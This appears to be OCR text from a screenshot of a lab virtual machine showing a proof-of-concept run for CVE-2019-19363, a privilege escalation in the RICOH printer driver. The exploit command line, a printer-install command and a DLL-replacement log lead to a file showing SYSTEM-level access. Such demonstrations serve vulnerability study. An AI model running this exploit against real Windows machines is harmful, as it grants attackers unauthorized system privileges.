 cve-2019-19363 (직전) [실행 중] - Oracle VirtualBox
파일 머신 보기 입력 장치 도움말
명령 프롬프트
C:₩Users₩user₩Documents₩lab>PoC.exe    "RICOH PCL6 UniversalDriver V4.23"    "C:₩ProgramData₩RICOH_DRV₩RICOH PCL6 Uni
versalDriver V4.23₩_common₩dlz₩watermark.dll"    "RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩watermark.dl
l"    Dll.dll    2
+ Monitoring directory C:₩ProgramData
+ File C:₩ProgramData₩RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩watermark.dll created
+ Press <q> to exit
+ Adding printer: /c rundll32 printui.dll, PrintUIEntry /if /b "Printer" /r lpt1: /m "RICOH PCL6 UniversalDriver V4.2
3" /u
+ Event for Microsoft₩Windows Defender₩Scans₩mpenginedb.db-wal [2]
+ Event for Microsoft₩Windows Defender₩Scans₩mpenginedb.db-wal [2]
+ Event for Microsoft₩Windows Defender₩Scans₩mpenginedb.db-wal [2]
+ Event for RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23 [2]
+ Event for RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz_index.dat [2]
+ Event for RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩watermark.dll [2]
+ Event for RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩watermark.dll [1]
+ File Dll.dll copied to C:₩ProgramData₩RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩watermark.dll.
C:₩Users₩user₩Documents₩lab>REM Wait for a moment
C:₩Users₩user₩Documents₩lab>timeout /t 5
0 초 기다리는 중, 계속하려면 아무 키나 누르십시오 ...
C:₩Users₩user₩Documents₩lab>dir c:₩result.txt
C 드라이브의 볼륨에는 이름이 없습니다.
볼륨 일련 번호: EC8C-9050
c:₩ 디렉터리
2026-11-21  오후 11:59                21 result.txt
1개 파일                  21 바이트
0개 디렉터리  33,693,425,664 바이트 남음
C:₩Users₩user₩Documents₩lab>
명령 프롬프트
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:₩Users₩user>more c:₩result.txt
nt authority₩system
C:₩Users₩user>